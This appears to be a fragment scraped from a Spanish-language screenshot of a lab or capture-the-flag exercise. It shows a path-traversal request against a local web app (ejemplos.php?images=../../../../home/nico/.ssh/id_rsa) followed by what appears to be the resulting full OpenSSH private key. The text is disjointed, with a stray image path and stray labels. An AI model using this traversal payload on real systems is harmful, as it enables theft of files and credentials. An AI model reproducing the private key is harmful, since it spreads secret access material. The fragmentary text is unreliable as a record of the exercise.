 No segura
http://172.17.0.2/ejemplos.php?images=../../../../home/nico/.ssh/id_rsa
4
Computadoras infectadas
-----BEGIN OPENSSH PRIVATE KEY----- b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn NhAAAAAwEAAQAAAYEA07BRWc6X8Yz+VwO1l5UAqcFE5K+1yQ9QxFBrt8DzyC9x7o0tluCk 4f4gObHgatf/
tXX/z8oGKYnAY48/vctJz//3M9phYgcFhoDOs+F3NgyYZ7oZN/TeEgTlql Z4QGyjn5akiLmDwSTqEqd5Tla+KnNVCEHO2MpoDTWJB4uI6TdHt3iDX19jszJ+r9BNZODk
O7RUkL72sq2pAHLfhlPlaDdH50cd/1bNOkm45U4JmXxTrWNh4AmaZdHGIPiQpvRUJDXack 9tfWaxXBRG95YHh1DMg8LZujKkk35XbesoMBK+eh2mBdISDxR7+XPTyiyGAJ0Qts2TjIfm
2Agqzwbjl1uPffyMrjS2t5gzKcWuPDXWKXmy0rF6ZEWw2hKdC3oY/rxM+zg5B+cnmCTja5 5AgpYgnxN7PD4BLqGFP5Nu1bZ3txduoDlEROHkmsIAJMwy6JNRg7qNL11m2S8YuxR5Iyi5
gpgnD3PQxEepQ0L/7xrUELUvf4jnaLnNBiFaDob7AAAFiNB8ulDQfLpQAAAAB3NzaC1yc2 EAAAGBANOwUVnOl/GM/lcDtZeVAKnBROSvtckPUMRQa7fA88gvce6NLZbgpOH+IDmx4GrX /7V1/8/
KBimJwGOPP73LSc//9zPaYWIHBYaAzrPhdzYMmGe6GTf03hIE5apWeEBso5+WpI i5g8Ek6hKneU5WvipzVQhBztjKaA01iQeLiOk3R7d4g19fY7Myfq/QTWTg5Du0VJC+9rKt
qQBy34ZT5Wg3R+dHHf9WzTpJuOVOCZl8U61jYeAJmmXRxiD4kKb0VCQ12nJPbX1msVwURv eWB4dQzIPC2boypJN+V23rKDASvnodpgXSEg8Ue/lz08oshgCdELbNk4yH5tgIKs8G45db
j338jK40treYMynFrjw11il5stKxemRFsNoSnQt6GP68TPs4OQfnJ5gk42ueQIKWIJ8Tez w+AS6hhT+TbtW2d7cXbqA5RETh5JrCACTMMuiTUYO6jS9dZtkvGLsUeSMouYKYJw9z0MRH qUNC/
+8a1BC1L3+I52i5zQYhWg6G+wAAAAMBAAEAAAGAESvILYS4hnttVhmS7UzE1QA8Wm B2WmzHnGT5l9oq7B4NG9CP1iE6vqoiawumrIQA1fNQYMZ+YXgvBuRjwz1uK1UT9DzOkWkI ZbSlD6pGRTgYVLGfwg42xTdoebyx3GfzjcpmZkDGEzCvW/
wBtv0KR987EoRkBunELu4cw2 PqIyC8zIEWBvJx3+NEq3Y2EOy9Fqq2AVe8Ixo7DzJCN18uyJlTV8tI/6FG3GeGe/MsjCqt ju70zXt57rBpZdtDwIco9kjkhfoF9HQrfRTDlZFwvsPDs1gVpLERXybguKAp2oxZ/CdzoZ
WbYDasDAoXNgbOADgkgc6TWslXinpt4SdGiObbZWtL9eb1KuggZL1NMq4d/MphApMA+gxt X1aMEV+fiQ0UPNd9WIJWhBiyu4Q+GpeavHeDULGsObuDyfEQKtzbxoX3cTscQ48qAI+y+F jVELxly8iGsmLTZGGwlhlhhbYg5Tuf2hsPEOXZAzjxgYrTwBm/
fB6esLPGtR1pV5nhAAAA wHgMkNkzMNwCHO0Lme3p3As9+9yXfOiNmtbgcVIECMLQ97r8TFvqQMO28gxbBNzvkCDVEq 5yi0ErDFxPZJdqFLyRGfDCLyeggUKXr6rVXByo3CQwUgL7U06nusTNzczibWTDxQNbVhJS
5o68k1ltgYarJFRPLxQThj9vyyTZk5jLWuHpmG7hEM0krA+9PK9OVI9McvH4q+rutLFDG2 GdQcJd1fz3ATJWyHDOA6/0tHZKIKst4925nJKC/c5A6SzA1QAAAMEA85OwFy2js+ZdDiNg AEGnJfFRu7bC/cE0kNi4HnVBA3mjz1OP4NE/
OudX6v0NObvw2ZgoUTAxAduQ+sCHwyI73n XM31TeyMRbAfpCZ92xRsllCFS2zLmpy8jzPu1BzPGDI0UoWQs7VPeXm13CexexGcmOXxuv 9lqIIv+9GFaB5TxS6K7yaySgrvI3BUmvqGCx4fnWNf/6yrZ1raObcb3yGvqnrCexDySYq3
hXvIai+6lKnPeetrE5LshmcXdJwUIFAAAAwQDefEaIqWZ3JcxAD04Z8/O6uhZ3WOYoLuHX fJlc5trofrBQL5xa4P53ngHUxA4F2DbQCqbPaSCZFirq3IUEUzzOZ5Npvuur5VO41EtxTp CC2BZ0iK2UIBhk/
Q62gLCU2EnuHtu6dbLEeuDF6tIlKXGbw0Lib54wRFHHQyETjJI3UGjV QkAljDAS+mPSQgQ0Mdc/KUBZ8e3AE39dxKcYs5WFyfiiZ72TJJekOiJICcOAPLH0iP+lru ayyxi3hh3t9P8AAAARbmljb0AzYTQ4YjEyYjU3YTIBAg== -----END OPENSSH
PRIVATE KEY-----